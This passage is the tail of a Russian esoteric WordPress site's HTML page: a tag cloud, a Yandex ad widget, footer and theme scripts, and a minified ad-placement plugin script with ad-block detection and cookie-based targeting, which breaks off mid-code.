<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (886 элементов)">советы<span class="tag-link-count"> (886)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "ffcbcb01b1";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 